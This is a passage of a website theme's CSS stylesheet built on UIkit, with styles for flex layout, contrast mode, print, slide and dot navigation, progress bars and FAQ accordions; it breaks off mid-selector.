@media (min-width: 960px) and (max-width: 959px) {
  .uk-visible-small {
    display: none !important;
  }
  .uk-visible-large {
    display: none !important ;
  }
  .uk-hidden-medium {
    display: none !important;
  }
}
/* Phone landscape and smaller*/
@media (max-width: 959px) {
  .uk-visible-medium {
    display: none !important;
  }
  .uk-visible-large {
    display: none !important;
  }
  .uk-hidden-small {
    display: none !important;
  }
}
/* Remove from the flow and screen readers on any device */
.uk-hidden {
  display: none !important;
  visibility: hidden !important;
}
/* It's hidden, but still affects layout */
.uk-invisible {
  visibility: hidden !important;
}
/* Show on hover */
.uk-visible-hover:hover .uk-hidden,
.uk-visible-hover:hover .uk-invisible {
  display: block !important;
  visibility: visible !important;
}
.uk-visible-hover-inline:hover .uk-hidden,
.uk-visible-hover-inline:hover .uk-invisible {
  display: inline-block !important;
  visibility: visible !important;
}
/* Hide on touch */
.uk-touch .uk-hidden-touch,
.uk-notouch .uk-hidden-notouch {
  display: none !important;
}
/* ========================================================================
   Component: Flex
 ========================================================================== */
.uk-flex {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.uk-flex-inline {
  display: -ms-inline-flexbox;
  display: -webkit-inline-flex;
  display: inline-flex;
}
/*
 * Fixes initial flex-shrink value in IE10
 */
.uk-flex > *,
.uk-flex-inline > * {
  -ms-flex-negative: 1;
}
/* Alignment
 ========================================================================== */
/*
 * Vertical alignment
 * Default value is `stretch`
 */
.uk-flex-top {
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.uk-flex-middle {
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.uk-flex-bottom {
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
/*
 * Horizontal alignment
 * Default value is `flex-start`
 */
.uk-flex-center {
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.uk-flex-right {
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.uk-flex-space-between {
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.uk-flex-space-around {
  -ms-flex-pack: distribute;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
/* Direction
 ========================================================================== */
.uk-flex-row-reverse {
  -ms-flex-direction: row-reverse;
  -webkit-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.uk-flex-column {
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
}
.uk-flex-column-reverse {
  -ms-flex-direction: column-reverse;
  -webkit-flex-direction: column-reverse;
  flex-direction: column-reverse;
}
/* Wrap
 ========================================================================== */
.uk-flex-nowrap {
  -ms-flex-wrap: nowrap;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.uk-flex-wrap {
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.uk-flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse;
  -webkit-flex-wrap: wrap-reverse;
  flex-wrap: wrap-reverse;
}
/*
 * Horizontal alignment
 * Default value is `stretch`
 */
.uk-flex-wrap-top {
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
  align-content: flex-start;
}
.uk-flex-wrap-middle {
  -ms-flex-line-pack: center;
  -webkit-align-content: center;
  align-content: center;
}
.uk-flex-wrap-bottom {
  -ms-flex-line-pack: end;
  -webkit-align-content: flex-end;
  align-content: flex-end;
}
.uk-flex-wrap-space-between {
  -ms-flex-line-pack: justify;
  -webkit-align-content: space-between;
  align-content: space-between;
}
.uk-flex-wrap-space-around {
  -ms-flex-line-pack: distribute;
  -webkit-align-content: space-around;
  align-content: space-around;
}
/* Item ordering
 ========================================================================== */
/*
 * Default is 0
 */
.uk-flex-order-first {
  -ms-flex-order: -1;
  -webkit-order: -1;
  order: -1;
}
.uk-flex-order-last {
  -ms-flex-order: 99;
  -webkit-order: 99;
  order: 99;
}
/* Phone landscape and bigger */
@media (min-width: 480px) {
  .uk-flex-order-first-small {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .uk-flex-order-last-small {
    -ms-flex-order: 99;
    -webkit-order: 99;
    order: 99;
  }
}
/* Tablet and bigger */
@media (min-width: 960px) {
  .uk-flex-order-first-medium {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .uk-flex-order-last-medium {
    -ms-flex-order: 99;
    -webkit-order: 99;
    order: 99;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-flex-order-first-large {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .uk-flex-order-last-large {
    -ms-flex-order: 99;
    -webkit-order: 99;
    order: 99;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-flex-order-first-xlarge {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .uk-flex-order-last-xlarge {
    -ms-flex-order: 99;
    -webkit-order: 99;
    order: 99;
  }
}
/* Item dimensions
 ========================================================================== */
/*
 * Initial: 0 1 auto
 * Content dimensions, but shrinks
 */
/*
 * No Flex: 0 0 auto
 * Content dimensions
 */
.uk-flex-item-none {
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
}
/*
 * Relative Flex: 1 1 auto
 * Space is allocated considering content
 * 1. Fixes flex-shrink value in IE10
 */
.uk-flex-item-auto {
  -ms-flex: auto;
  -webkit-flex: auto;
  flex: auto;
  /* 1 */
  -ms-flex-negative: 1;
}
/*
 * Absolute Flex: 1 1 0%
 * Space is allocated solely based on flex
 */
.uk-flex-item-1 {
  -ms-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}
/* ========================================================================
   Component: Contrast
 ========================================================================== */
.uk-contrast {
  color: #ffffff;
  /* Active */
}
.uk-contrast a:not([class]),
.uk-contrast .uk-link {
  color: rgba(255, 255, 255, 0.7);
  text-decoration: none;
}
.uk-contrast a:not([class]):hover,
.uk-contrast .uk-link:hover {
  color: #ffffff;
  text-decoration: none;
}
.uk-contrast :not(pre) > code,
.uk-contrast :not(pre) > kbd,
.uk-contrast :not(pre) > samp {
  color: #ffffff;
}
.uk-contrast em {
  color: #ffffff;
}
.uk-contrast h1,
.uk-contrast h2,
.uk-contrast h3,
.uk-contrast h4,
.uk-contrast h5,
.uk-contrast h6 {
  color: #ffffff;
}
.uk-contrast hr {
  border-top-color: rgba(255, 255, 255, 0.2);
}
.uk-contrast .uk-nav li > a,
.uk-contrast .uk-nav li > a:hover {
  text-decoration: none;
}
.uk-contrast .uk-nav-side > li > a {
  color: #ffffff;
}
.uk-contrast .uk-nav-side > li > a:hover,
.uk-contrast .uk-nav-side > li > a:focus {
  background: rgba(255, 255, 255, 0.1);
  color: #ffffff;
}
.uk-contrast .uk-nav-side > li.uk-active > a {
  background: #ffffff;
  color: #ffffff;
}
.uk-contrast .uk-nav-side .uk-nav-header {
  color: #ffffff;
}
.uk-contrast .uk-nav-side .uk-nav-divider {
  border-top-color: rgba(255, 255, 255, 0.2);
}
.uk-contrast .uk-nav-side ul a {
  color: rgba(255, 255, 255, 0.7);
}
.uk-contrast .uk-nav-side ul a:hover {
  color: #ffffff;
}
.uk-contrast .uk-subnav > * > a {
  color: rgba(255, 255, 255, 0.7);
  text-decoration: none;
}
.uk-contrast .uk-subnav > * > a:hover,
.uk-contrast .uk-subnav > * > a:focus {
  color: #ffffff;
  text-decoration: none;
}
.uk-contrast .uk-subnav > .uk-active > a {
  color: #ffffff;
}
.uk-contrast .uk-subnav-line > :nth-child(n+2):before {
  border-left-color: rgba(255, 255, 255, 0.2);
}
.uk-contrast .uk-subnav-pill > * > a:hover,
.uk-contrast .uk-subnav-pill > * > a:focus {
  background: rgba(255, 255, 255, 0.7);
  color: #ffffff;
  text-decoration: none;
}
.uk-contrast .uk-subnav-pill > .uk-active > a {
  background: #ffffff;
  color: #ffffff;
}
.uk-contrast .uk-tab {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.uk-contrast .uk-tab > li > a {
  border-color: transparent;
  color: rgba(255, 255, 255, 0.7);
}
.uk-contrast .uk-tab > li > a:hover,
.uk-contrast .uk-tab > li > a:focus,
.uk-contrast .uk-tab > li.uk-open > a {
  border-color: rgba(255, 255, 255, 0.7);
  background: rgba(255, 255, 255, 0.7);
  color: #ffffff;
  text-decoration: none;
}
.uk-contrast .uk-tab > li.uk-active > a {
  border-color: rgba(255, 255, 255, 0.2);
  border-bottom-color: transparent;
  background: #ffffff;
  color: #ffffff;
}
.uk-contrast .uk-tab-center {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.uk-contrast .uk-tab-grid:before {
  border-top-color: rgba(255, 255, 255, 0.2);
}
.uk-contrast .uk-list-line > li:nth-child(n+2) {
  border-top-color: rgba(255, 255, 255, 0.2);
}
.uk-contrast .uk-form select,
.uk-contrast .uk-form textarea,
.uk-contrast .uk-form input:not([type]),
.uk-contrast .uk-form input[type="text"],
.uk-contrast .uk-form input[type="password"],
.uk-contrast .uk-form input[type="datetime"],
.uk-contrast .uk-form input[type="datetime-local"],
.uk-contrast .uk-form input[type="date"],
.uk-contrast .uk-form input[type="month"],
.uk-contrast .uk-form input[type="time"],
.uk-contrast .uk-form input[type="week"],
.uk-contrast .uk-form input[type="number"],
.uk-contrast .uk-form input[type="email"],
.uk-contrast .uk-form input[type="url"],
.uk-contrast .uk-form input[type="search"],
.uk-contrast .uk-form input[type="tel"],
.uk-contrast .uk-form input[type="color"] {
  border-color: rgba(255, 255, 255, 0.8);
  background: rgba(255, 255, 255, 0.8);
  color: #ffffff;
  background-clip: padding-box;
}
.uk-contrast .uk-form select:focus,
.uk-contrast .uk-form textarea:focus,
.uk-contrast .uk-form input:not([type]):focus,
.uk-contrast .uk-form input[type="text"]:focus,
.uk-contrast .uk-form input[type="password"]:focus,
.uk-contrast .uk-form input[type="datetime"]:focus,
.uk-contrast .uk-form input[type="datetime-local"]:focus,
.uk-contrast .uk-form input[type="date"]:focus,
.uk-contrast .uk-form input[type="month"]:focus,
.uk-contrast .uk-form input[type="time"]:focus,
.uk-contrast .uk-form input[type="week"]:focus,
.uk-contrast .uk-form input[type="number"]:focus,
.uk-contrast .uk-form input[type="email"]:focus,
.uk-contrast .uk-form input[type="url"]:focus,
.uk-contrast .uk-form input[type="search"]:focus,
.uk-contrast .uk-form input[type="tel"]:focus,
.uk-contrast .uk-form input[type="color"]:focus {
  border-color: #ffffff;
  background: #ffffff;
  color: #ffffff;
}
.uk-contrast .uk-form :-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.7) !important;
}
.uk-contrast .uk-form ::-moz-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
.uk-contrast .uk-form ::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
.uk-contrast .uk-button,
.uk-contrast .cart-checkout-button > a,
.uk-contrast .cart-update-button > input,
.uk-contrast .cart-continue-shopping-button > input,
.uk-contrast .sppb-btn-primary {
  color: #ffffff;
  background: #0a0a0a;
}
.uk-contrast .uk-button:hover,
.uk-contrast .uk-button:focus,
.uk-contrast .cart-checkout-button > a:hover,
.uk-contrast .cart-checkout-button > a:focus,
.uk-contrast .cart-update-button > input:hover,
.uk-contrast .cart-update-button > input:focus,
.uk-contrast .cart-continue-shopping-button > input:hover,
.uk-contrast .cart-continue-shopping-button > input:focus,
.uk-contrast .sppb-btn-primary:hover,
.uk-contrast .sppb-btn-primary:focus {
  background-color: #020202;
  color: #ffffff;
}
.uk-contrast .uk-button:active,
.uk-contrast .uk-button.uk-active,
.uk-contrast .cart-checkout-button > a:active,
.uk-contrast .cart-checkout-button > a.uk-active,
.uk-contrast .cart-update-button > input:active,
.uk-contrast .cart-update-button > input.uk-active,
.uk-contrast .cart-continue-shopping-button > input:active,
.uk-contrast .cart-continue-shopping-button > input.uk-active,
.uk-contrast .sppb-btn-primary:active,
.uk-contrast .sppb-btn-primary.uk-active {
  background-color: #000000;
  color: #ffffff;
}
.uk-contrast .uk-button-primary,
.uk-contrast .cart-checkout-button > a,
.uk-contrast .cart-update-button > input,
.uk-contrast .j2store-addtocart-form > a.btn-success,
.uk-contrast .j2store-cart-button,
.uk-contrast .sppb-btn-primary {
  background-color: #59b536;
  color: #ffffff;
}
.uk-contrast .uk-button-primary:hover,
.uk-contrast .uk-button-primary:focus,
.uk-contrast .cart-checkout-button > a:hover,
.uk-contrast .cart-checkout-button > a:focus,
.uk-contrast .cart-update-button > input:hover,
.uk-contrast .cart-update-button > input:focus,
.uk-contrast .j2store-addtocart-form > a.btn-success:hover,
.uk-contrast .j2store-addtocart-form > a.btn-success:focus,
.uk-contrast .j2store-cart-button:hover,
.uk-contrast .j2store-cart-button:focus,
.uk-contrast .sppb-btn-primary:hover,
.uk-contrast .sppb-btn-primary:focus {
  background-color: #55a636;
  color: #ffffff;
}
.uk-contrast .uk-button-primary:active,
.uk-contrast .uk-button-primary.uk-active,
.uk-contrast .cart-checkout-button > a:active,
.uk-contrast .cart-checkout-button > a.uk-active,
.uk-contrast .cart-update-button > input:active,
.uk-contrast .cart-update-button > input.uk-active,
.uk-contrast .j2store-addtocart-form > a.btn-success:active,
.uk-contrast .j2store-addtocart-form > a.btn-success.uk-active,
.uk-contrast .j2store-cart-button:active,
.uk-contrast .j2store-cart-button.uk-active,
.uk-contrast .sppb-btn-primary:active,
.uk-contrast .sppb-btn-primary.uk-active {
  background-color: #4f9a32;
  color: #ffffff;
}
.uk-contrast .uk-icon-hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-contrast .uk-icon-hover:hover {
  color: #ffffff;
}
.uk-contrast .uk-icon-button {
  background: rgba(0, 0, 0, 0);
  color: #ffffff;
  border-color: #ffffff;
}
.uk-contrast .uk-icon-button:hover,
.uk-contrast .uk-icon-button:focus {
  background-color: rgba(255, 255, 255, 0.1);
  color: #ffffff;
  border-color: #ffffff;
}
.uk-contrast .uk-icon-button:active {
  background-color: rgba(0, 0, 0, 0);
  color: #ffffff;
  border-color: #ffffff;
}
.uk-contrast .uk-text-muted {
  color: rgba(255, 255, 255, 0.6) !important;
}
.uk-contrast .uk-text-primary {
  color: #59b536 !important;
}
.uk-contrast blockquote,
.uk-contrast blockquote > p {
  color: #ffffff;
}
.uk-contrast blockquote .author {
  color: #59b536;
}
.uk-contrast .uk-article-lead {
  color: #ffffff;
}
.uk-contrast .uk-module-title:after,
.uk-contrast div.tt_event_theme_page .widget > h5:after,
.uk-contrast div.tt_event_theme_page h5.box_header:after {
  border-bottom-color: #ffffff;
}
.uk-contrast .uk-button-line,
.uk-contrast .uk-button.uk-button-line,
.uk-contrast .cart-checkout-button > a.uk-button-line,
.uk-contrast .cart-update-button > input.uk-button-line,
.uk-contrast .cart-continue-shopping-button > input.uk-button-line,
.uk-contrast .sppb-btn-primary.uk-button-line {
  border-color: #ffffff;
}
.uk-contrast .uk-button-link,
.uk-contrast .uk-button-link:hover,
.uk-contrast .uk-button-link:active {
  background-color: rgba(0, 0, 0, 0);
}
.uk-contrast .uk-button-link:hover {
  color: #59b536;
}
.uk-contrast .uk-progress {
  background: rgba(255, 255, 255, 0.15);
}
.uk-contrast svg path {
  fill: #ffffff;
}
.uk-contrast .tm-services-tabs .uk-tab > li > a {
  color: #ffffff;
}
/* ========================================================================
   Component: Print
 ========================================================================== */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: black !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
/* ========================================================================
   Component: Dotnav
 ========================================================================== */
/*
 * 1. Gutter
 * 2. Remove default list style
 */
.uk-dotnav {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  /* 1 */
  margin-left: -12px;
  margin-top: -12px;
  /* 2 */
  padding: 0;
  list-style: none;
}
/*
 * 1. Space is allocated solely based on content dimensions
 * 2. Horizontal gutter is using `padding` so `uk-width-*` classes can be applied
 */
.uk-dotnav > * {
  /* 1 */
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
  /* 2 */
  padding-left: 12px;
  margin-top: 12px;
}
/*
 * DEPRECATED IE9 Support
 */
.uk-dotnav:before,
.uk-dotnav:after {
  content: "";
  display: block;
  overflow: hidden;
}
.uk-dotnav:after {
  clear: both;
}
.uk-dotnav > * {
  float: left;
}
/* Items
 ========================================================================== */
/*
 * Items
 * 1. Hide text if present
 */
.uk-dotnav > * > * {
  display: block;
  box-sizing: content-box;
  width: 20px;
  height: 2px;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.7);
  /* 1 */
  text-indent: 100%;
  overflow: hidden;
  white-space: nowrap;
  border-radius: 0;
  padding: 0;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-dotnav > * > :hover,
.uk-dotnav > * > :focus {
  background: rgba(10, 10, 10, 0.5);
  /* 2 */
  outline: none;
}
/* OnClick */
.uk-dotnav > * > :active {
  background: #0a0a0a;
}
/* Active */
.uk-dotnav > .uk-active > * {
  background: #59b536;
}
/* Modifier: `uk-dotnav-contrast`
 ========================================================================== */
.uk-dotnav-contrast > * > * {
  background: rgba(255, 255, 255, 0.4);
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 */
.uk-dotnav-contrast > * > :hover,
.uk-dotnav-contrast > * > :focus {
  background: rgba(255, 255, 255, 0.7);
}
/* OnClick */
.uk-dotnav-contrast > * > :active {
  background: rgba(255, 255, 255, 0.9);
}
/* Active */
.uk-dotnav-contrast > .uk-active > * {
  background: rgba(255, 255, 255, 0.9);
}
/* Modifier: 'uk-dotnav-vertical'
 ========================================================================== */
/*
 * DEPRECATED
 */
.uk-dotnav-vertical {
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
}
/*
 * DEPRECATED IE9 Support
 */
.uk-dotnav-vertical > * {
  float: none;
}
/* ========================================================================
   Component: Slidenav
 ========================================================================== */
/*
 * 1. Required for `a` elements
 * 2. Dimension
 * 3. Style
 */
.uk-slidenav {
  /* 1 */
  display: inline-block;
  /* 2 */
  box-sizing: border-box;
  width: 70px;
  height: 80px;
  /* 3 */
  line-height: 80px;
  color: rgba(255, 255, 255, 0.8);
  font-size: 28px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 * 3. Required for `a` elements
 * 4. Style
 */
.uk-slidenav:hover,
.uk-slidenav:focus {
  /* 2 */
  outline: none;
  /* 3 */
  text-decoration: none;
  /* 4 */
  color: #59b536;
  cursor: pointer;
  background-color: #ffffff;
}
/* Active */
.uk-slidenav:active {
  color: rgba(255, 255, 255, 0.5);
}
/*
 * Icons
 */
.uk-slidenav-previous:before {
  content: "\e807";
  font-family: FontAwesome;
}
.uk-slidenav-next:before {
  content: "\e806";
  font-family: FontAwesome;
}
/* Sub-object: `uk-slidenav-position`
 ========================================================================== */
/*
 * Create position context
 */
.uk-slidenav-position {
  position: relative;
}
/*
 * Center vertically
 */
.uk-slidenav-position .uk-slidenav {
  display: none;
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -40px;
}
.uk-slidenav-position:hover .uk-slidenav {
  display: block;
}
.uk-slidenav-position .uk-slidenav-previous {
  left: 0;
}
.uk-slidenav-position .uk-slidenav-next {
  right: 0;
}
/* Modifier: `uk-slidenav-contrast`
 ========================================================================== */
.uk-slidenav-contrast {
  color: #ffffff;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 */
.uk-slidenav-contrast:hover,
.uk-slidenav-contrast:focus {
  color: #59b536;
}
/* Active */
.uk-slidenav-contrast:active {
  color: #4fa130;
}
.uk-slidenav-position .uk-slidenav {
  display: block;
}
.uk-slidenav-previous:before,
.uk-slidenav-next:before,
.uk-lightbox-content .uk-slidenav:before {
  font-family: "recover-icons";
}
.uk-lightbox-content .uk-slidenav {
  width: 70px;
  height: 80px;
  line-height: 80px;
  font-size: 28px;
}
.uk-slidenav-position .uk-lightbox-content .uk-slidenav-previous {
  left: 0;
}
.uk-slidenav-position .uk-lightbox-content .uk-slidenav-next {
  right: 0;
}
/* ========================================================================
   Component: Progress
 ========================================================================== */
/*
 * 1. Clearing
 * 2. Vertical alignment if text is used
 */
.uk-progress {
  box-sizing: border-box;
  height: 20px;
  margin-bottom: 20px;
  background: #f3f3f3;
  /* 1 */
  overflow: hidden;
  /* 2 */
  line-height: 20px;
  border-radius: 3px;
}
/*
 * Add margin if adjacent element
 */
* + .uk-progress {
  margin-top: 20px;
}
/* Sub-object: `uk-progress-bar`
 ========================================================================== */
/*
 * 1. Transition
 * 2. Needed for text
 */
.uk-progress-bar {
  width: 0;
  height: 100%;
  background: #59b536;
  float: left;
  /* 1 */
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
  /* 2 */
  font-size: 15px;
  color: #ffffff;
  text-align: center;
  border-radius: 3px;
}
/* Size modifiers
 ========================================================================== */
/* Mini */
.uk-progress-mini {
  height: 6px;
}
/* Small */
.uk-progress-small {
  height: 12px;
}
/* Color modifiers
 ========================================================================== */
.uk-progress-success .uk-progress-bar {
  background-color: #8dc63f;
}
.uk-progress-warning .uk-progress-bar {
  background-color: #ff9800;
}
.uk-progress-danger .uk-progress-bar {
  background-color: #f26522;
}
/* Modifier: `uk-progress-striped`
 ========================================================================== */
.uk-progress-striped .uk-progress-bar {
  background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 30px 30px;
}
/*
 * Animation
 */
.uk-progress-striped.uk-active .uk-progress-bar {
  -webkit-animation: uk-progress-bar-stripes 2s linear infinite;
  animation: uk-progress-bar-stripes 2s linear infinite;
}
@-webkit-keyframes uk-progress-bar-stripes {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 30px 0;
  }
}
@keyframes uk-progress-bar-stripes {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 30px 0;
  }
}
.uk-progress-primary-2 .uk-progress-bar {
  background-color: #95c713;
}
.uk-progress-primary-3 .uk-progress-bar {
  background-color: #e2e004;
}
/* ========================================================================
   Component: Accordion
 ========================================================================== */
/* Sub-object: `uk-accordion-title`
 ========================================================================== */
.uk-accordion-title {
  margin-top: 0;
  margin-bottom: 13px;
  padding: 8px 13px;
  background: rgba(0, 0, 0, 0);
  font-size: 20px;
  line-height: 40px;
  cursor: pointer;
  font-weight: 200;
}
/* Sub-object: `uk-accordion-content`
 ========================================================================== */
.uk-accordion-content {
  padding: 0 13px 13px 13px;
}
/*
 * Micro clearfix to make panels more robust
 */
.uk-accordion-content:before,
.uk-accordion-content:after {
  content: "";
  display: table;
}
.uk-accordion-content:after {
  clear: both;
}
/*
 * Remove margin from the last-child
 */
.uk-accordion-content > :last-child {
  margin-bottom: 0;
}
.tm-accordion,
.tm-toggle {
  margin: 0 0 20px;
}
.tm-accordion .uk-accordion-title,
.tm-toggle .uk-accordion-title {
  background-color: rgba(0, 0, 0, 0);
  padding: 0 0 0 60px;
  position: relative;
  color: #0a0a0a;
  margin: 0 0 20px;
}
.tm-accordion .uk-accordion-title .tm-toggle-button,
.tm-toggle .uk-accordion-title .tm-toggle-button {
  position: absolute;
  font-style: normal;
  left: 0;
  top: 0;
  text-align: center;
}
.tm-accordion .uk-accordion-title .tm-toggle-button:before,
.tm-toggle .uk-accordion-title .tm-toggle-button:before,
.tm-accordion .uk-accordion-title .tm-toggle-button:after,
.tm-toggle .uk-accordion-title .tm-toggle-button:after {
  content: '';
  position: absolute;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.tm-accordion .uk-accordion-title .tm-toggle-button:before,
.tm-toggle .uk-accordion-title .tm-toggle-button:before {
  font-family: "fontAwesome";
  content: "\f0da";
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #f3f3f3;
  color: #dadada;
  font-size: 18px;
}
.tm-accordion .uk-accordion-title .tm-toggle-button:after,
.tm-toggle .uk-accordion-title .tm-toggle-button:after {
  opacity: 0;
  left: 0;
  top: 30px;
  width: 0;
  height: 0;
  margin-left: 0;
  border-style: solid;
  border-width: 10px 20px 0 20px;
  border-color: #59b536 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.tm-accordion .uk-accordion-title.uk-active,
.tm-toggle .uk-accordion-title.uk-active {
  background-color: rgba(0, 0, 0, 0);
  color: #59b536;
}
.tm-accordion .uk-accordion-title.uk-active .tm-toggle-button:before,
.tm-toggle .uk-accordion-title.uk-active .tm-toggle-button:before {
  background-color: #59b536;
  color: #ffffff;
  border-radius: 3px 0 0 3px;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  transform: rotate(90deg);
}
.tm-accordion .uk-accordion-title.uk-active .tm-toggle-button:after,
.tm-toggle .uk-accordion-title.uk-active .tm-toggle-button:after {
  opacity: 1;
  top: 40px;
  -webkit-transition-delay: 0.4s;
  -moz-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
.tm-accordion .uk-accordion-content,
.tm-toggle .uk-accordion-content {
  padding: 0 0 20px 60px;
}
.tm-accordion .uk-accordion-content code,
.tm-toggle .uk-accordion-content code {
  white-space: pre-wrap;
  color: rgba(10, 10, 10, 0.6);
}
.tm-accordion.tm-faq .uk-accordion-title,
.tm-toggle.tm-faq .uk-accordion-title {
  font-size: 30px;
  padding: 0 0 0 80px;
  line-height: 50px;
  color: #0a0a0a;
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.tm-accordion.tm-faq .uk-accordion-title:hover,
.tm-toggle.tm-faq .uk-accordion-title:hover {
  color: #59b536 !important;
}
.tm-accordion.tm-faq .uk-accordion-title .qa,
.tm-toggle.tm-faq .uk-accordion-title .qa {
  position: absolute;
  left: 0;
  top: 0;
  width: 50px;
  text-align: center;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
}
.tm-accordion.tm-faq .uk-accordion-title .qa > *,
.tm-toggle.tm-faq .uk-accordion-title .qa > * {
  line-height: 50px;
}
.tm-accordion.tm-faq .uk-accordion-title .qa .tm-question,
.tm-toggle.tm-faq .uk-accordion-title .qa .tm-question {
  height: 55px;
  position: relative;
  background-color: #0a0a0a;
  color: #ffffff;
  border-radius: 3px;
  z-index: 1;
}
.tm-accordion.tm-faq .uk-accordion-title .qa .tm-question:after,
.tm-toggle.tm-faq .uk-accordion-title .qa .tm-question:after {
  content: '';
  position: absolute;
  opacity: 0;
  left: 0;
  width: 0;
  height: 0;
  margin-left: 0;
  border-style: solid;
  border-width: 10px 25px 0 25px;
  border-color: #0a0a0a rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.tm-accordion.tm-faq .uk-accordion-title .qa .tm-answer,
.tm-toggle.tm-faq .uk-accordion-title .qa .tm-answer {
  padding-top: 10px;
  background-color: #59b536;
  border-radius: 0 0 3px 3px;
  color: #0a0a0a;
  opacity: 0;
  z-index: 0;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
  -webkit-transform: translateY(-60px);
  -moz-transform: translateY(-60px);
  transform: translateY(-60px);
}
.tm-accordion.tm-faq .uk-accordion-title.uk-active .qa .tm-question,
.tm-toggle.tm-faq .uk-accordion-title.uk-active .qa .tm-question {
  border-radius: 3px 3px 0 0;
}
.tm-accordion.tm-faq .uk-accordion-title.uk-active .qa .tm-question:after,
.tm-toggle.tm-faq .uk-accordion-title.uk-active .qa .tm-question:after {
  opacity: 1;
  bottom: -10px;
}
.tm-accordion.tm-faq .uk-accordion-title.uk-active .qa .tm-answer,
.tm-toggle.tm-faq .uk-accordion-title.uk-active .qa .tm-answer {
  opacity: 1;
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.tm-accordion.tm-faq .uk-accordion-content,
.tm-toggle.tm-faq .uk-accordion-content {
  padding-left: 80px;
  border-bottom: 1px solid #f3f3f3;
}
.tm-accordion.tm-faq:last-of-type .uk-accordion-content,
.tm-toggle.tm-faq:last-of-type .uk-accordion-content {
  border-bottom: 0;
}
.tm-accordion.tm-faq.tm-faq-alt .uk-accordion-title .qa > *,
.tm-toggle.tm-faq.tm-faq-alt .uk-accordion-title .qa > * {
  border-radius: 3px;
}
.tm-accordion.tm-faq.tm-faq-alt .uk-accordion-title .qa .tm-question,
.tm-toggle.tm-faq.tm-faq-alt .uk-accordion-title .qa .tm-question {
  border-radius: 3px;
}
.tm-accordion.tm-faq.tm-faq-alt .uk-accordion-title .qa .tm-question:after,
